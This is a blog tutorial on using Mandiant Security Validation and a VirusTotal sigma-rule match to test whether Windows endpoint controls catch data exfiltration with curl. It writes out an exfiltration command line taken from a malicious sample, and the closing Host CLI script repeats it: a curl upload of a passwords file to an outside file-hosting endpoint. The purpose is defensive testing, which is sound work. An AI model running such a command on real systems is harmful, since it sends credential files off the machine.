In this post, I will show you how to use Mandiant Security Validation (MSV) and threat intelligence from Virustotal to validate whether your endpoint security controls can detect data exfiltration using curl on windows.
Your task is to validate whether your endpoint security controls can detect and/or prevent a data exfiltration using curl . The steps will be as follows:
- Find the malicious curl use case on virustotal.
- Create and run the curl Windows Host CLI action.
- Validate the efficacy of the internet security controls and address any gaps.
1-Find the malicious curl use case using virustotal:

I will use sigma rules to find the needed sample, browse https://www.virustotal.com/ui/sigma_rules and search for curl.exe , you will the get the following entry:

Right click on the ID and open in another Tab, where you will get the list of samples matching the sigma rule. You can see that the second sample looks interesting, let’s explore more about that sample

For “Matches rule Suspicious Curl.EXE Download by Florian Roth (Nextron Systems”) click on “View Matches” and Review the “context for matching events”.
Quick walk through, apparently curl is being used to upload multiple files, where the first one is file contains passwords, the file name suggest it contains password.

Let us use this command for the host cli action
CommandLine:curl -F "file=@C:\\Users\\george\\AppData\\Local\\Temp\\cspasswords.txt" https://store8.gofile.io/uploadFile
2-Create and run the curl Windows Host CLI action
For the Windows Host CLI action, it will contain the following set of commands:
1-Create fake passwords file and store it in C:\\Users\\Public folder
2-The Curl command
3-Clean up command
In the MSV Web UI, Click on Library --> Actions --> Add Action --> Host CLI
In the First form, do not change anything and click Next

In the next form, you select cmd.exe as the shell will run the commands --> paste the commands and hit Validate Syntax.
P.S. I will provide the commands script at the end of the post.

Fill form as the following screenshot and then click on Save and Approve Anywhere

Go to Library --> Actions --> Select Host CLI - Data exfiltration using curl and hit run --> Select your endpoint and click on Run Now.
3-Validate the efficacy of the internet security controls and address any gaps
The status looks great, as you can see the action has been blocked by crowdstrike and Events/logs received by SIEM solutions

Now you can confidently demonstrate with evidence that your endpoint security controls, along with SIEM integration, can detect and prevent data exfiltration using curl.
Host CLI Script
echo user password > C:\\Users\\Public\\cspasswords.txt
auto,4,true,60
success_zero
dir C:\\Users\\Public\\cspasswords.txt
auto,4,true,60
success_match:cspasswords.txt
curl.exe -F "file=@C:\\Users\\Public\\cspasswords.txt" https://store8.gofile.io/uploadFile
auto,4,true,60
success_match:"status":"ok"
del C:\\Users\\Public\\cspasswords.txt
auto,3,true,4
cleanup


